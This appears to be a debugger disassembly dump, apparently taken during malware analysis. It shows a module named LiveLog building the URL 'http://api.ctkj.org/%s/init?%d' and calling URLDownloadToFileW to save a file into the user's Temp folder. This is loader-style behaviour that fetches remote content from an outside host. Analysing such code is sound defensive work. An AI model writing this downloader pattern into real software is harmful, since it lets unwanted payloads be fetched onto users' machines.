 10001242 > 33F6 xor esi,esi
10001244 > FF15 1CC00010 call dword ptr ds:[<&KERNEL32.GetTickCo GetTickCount
1000124A . 50 push eax
1000124B . 57 push edi
1000124C . 8D85 ECFBFFFF lea eax,[local.261]
10001252 . 56 push esi Format = "http://api.ctkj.org/%s/init?%d"
10001253 . 50 push eax s = 0012FB1C
10001254 . FF15 48C10010 call dword ptr ds:[<&USER32.wsprintfW> wsprintfW
1000125A . 83C4 10 add esp,0x10
1000125D . 8D85 F4FDFFFF lea eax,[local.131]
10001263 . 6A 00 push 0x0
10001265 . 6A 00 push 0x0
10001267 . 50 push eax
10001268 . 8D85 ECFBFFFF lea eax,[local.261]
1000126E . 50 push eax
1000126F . 6A 00 push 0x0
10001271 . FF15 F0310110 call dword ptr ds:[0x100131F0] urlmon.URLDownloadToFileW
10001277 . 85C0 test eax,eax
10001279 . 75 11 jnz short LiveLog.1000128C
ds:[100131F0]=760E66F6 (urlmon.URLDownloadToFileW)
地址 HEX 数据
0040F000 00 BF 78 77 D3 33 79 77 B6 C1 77 77 7C CA 78
0040F010 46 BA 78 77 5C 39 79 77 CF CD 78 77 FB 96 78
0012F8F4 00000000
0012F8F8 0012FB1C UNICODE "http://api.ctkj.org/4.0.30319/init?14146529"
0012F8FC 0012FD24 UNICODE "C:\Users\admin\AppData\Local\Temp\A6BE.tmp"
0012F900 00000000